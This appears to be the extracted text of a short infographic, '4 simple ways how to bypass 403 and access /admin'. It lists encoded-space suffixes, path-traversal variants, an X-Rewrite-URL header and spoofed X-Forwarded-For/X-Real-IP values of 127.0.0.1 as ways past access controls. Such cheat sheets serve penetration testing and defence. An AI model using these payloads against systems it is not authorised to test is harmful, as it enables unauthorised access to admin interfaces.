 Using space symbols
/admin%20
/admin%09
May break regex logic
Using traversal tricks:
/admin/..;/
/static../admin.jsp
Depends on reverse proxy used by web
application
4 SIMPLE WAYS HOW TO
BYPASS 403 AND ACCESS /ADMIN
X-Rewrite-URL header:
Send request to /index.html with
X-Rewrite-URL: /admin
May redefine the input URL in
request after restrictions applied
X-Real-IP/X-Forwarded-For
Send request to /admin with
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
Admin page may be accessible from
local IP
here404